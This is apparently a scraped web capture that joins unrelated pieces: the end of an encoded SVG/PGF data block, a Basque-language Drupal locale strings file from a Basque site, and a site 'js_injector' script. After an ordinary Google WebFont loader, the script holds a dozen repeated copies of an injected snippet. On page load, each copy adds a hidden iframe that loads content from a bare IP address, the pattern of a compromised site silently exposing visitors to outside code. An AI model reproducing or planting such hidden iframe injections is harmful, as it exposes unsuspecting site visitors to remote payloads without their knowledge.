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
	]]>
	<![CDATA[
	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
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://kilometroakbidea.eus/sites/default/files/languages/eu_iu4KJCCHoKpnXF5iNdDiHnUVdp-puH-zJWp8gpZjTaI.js?s5i0je
body_size: 2651
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Title":"Izenburua","Next":"Hurrengoa","Description":"Deskribapena","Edit":"Editatu","Search":"Bilatu","Sunday":"Igandea","Monday":"Astelehena","Tuesday":"Asteartea","Wednesday":"Asteazkena","Thursday":"Osteguna","Friday":"Ostirala","Saturday":"Larunbata","Add":"Gehitu","Menu":"Menua","Configure":"Konfiguratu","Done":"Eginda","This field is required.":"Eremua beharrezkoa da.","Prev":"Aur","Owner":"Jabea","Mon":"Al","Tue":"Ar","Wed":"Az","Thu":"Og","Fri":"Or","Sat":"La","Sun":"Ig","January":"Urtarrila","February":"Otsaila","March":"Martxoa","April":"Apirila","May":"Mai","June":"Ekaina","July":"Uztaila","August":"Abuztua","September":"Iraila","October":"Urria","November":"Azaroa","December":"Abendua","Show":"Erakutsi","Select all rows in this table":"Aukeratu taula honetako lerro guztiak","Deselect all rows in this table":"Desaukeratu taula honetako lerro guztiak","Today":"Gaur","Jan":"Urt","Feb":"Ots","Mar":"Mar","Apr":"Api","Jun":"Eka","Jul":"Uzt","Aug":"Abu","Sep":"Ira","Oct":"Urr","Nov":"Aza","Dec":"Abe","Su":"Ig","Mo":"Al","Tu":"Ar","We":"Az","Th":"Og","Fr":"Or","Sa":"Lr","Not published":"Argitaratu gabea","Shortcuts":"Lasterbideak","Please wait...":"Itxaron mesedez...","Hide":"Ezkutatu","Loading":"Kargatzen","By @name on @date":"@date-an @name-k egina","By @name":"@name-k egina","Not in menu":"Ez dago estekarik menuan","New revision":"Berrikuspen berria","Drag to re-order":"Arrastatu birantolatzeko","Changes made in this table will not be saved until the form is submitted.":"Taula honetan egindako aldaketak ez dira gordeko formularioa bidaltzen ez den artean.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Bloke hauetan egindako aldaketak ez dira gordeko \u003Cem\u003EBlokeak gorde\u003C\/em\u003E botoia sakatu arte.","No revision":"Berrikuspenik gabe","@number comments per page":"@number iruzkin orrialde bakoitzean","Not restricted":"Murrizketarik gabe","An AJAX HTTP error occurred.":"AJAX HTTP errorea gertatu da.","Not customizable":"Ezin da pertsonalizatu","Customize dashboard":"Aginte-panela egokitu","Hide summary":"Laburpena ezkutatu","Edit summary":"Laburpena editatu","Show row weights":"Erakutsi errenkada-pisuak","Hide row weights":"Ezkutatu lerro bakoitzaren pisua","Searching for matches...":"Emaitzak bilatzen...","Close":"Itxi","Colorbox":"Colorbox","Alternative text":"Ordezko testua","Not translatable":"Ez da itzulgarria","Translatable":"Itzulgarria","Restricted to certain languages":"Zenbait hizkuntzetara murriztua","mm\/dd\/yy":"hh\/ee\/uu","File size error.":"Fitxategi tamaina akatsa.","Init error.":"Hasiera akatsa.","HTTP Error.":"HTTP akatsa.","Security error.":"Segurtasun akatsa.","Generic error.":"Akats generikoa.","File: %s":"Fitxategia: %s","-Close all-":"-Dena itxi-","-Open all-":"-Dena ireki-"}} };

--- FILE ---
content_type: application/javascript
request_url: https://kilometroakbidea.eus/sites/default/files/js_injector/js_injector_1.js?s5i0je
body_size: 3445
content:
WebFontConfig = {
    google: { families: [ 'PT+Sans:400,400italic,700,700italic:latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })();




if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}
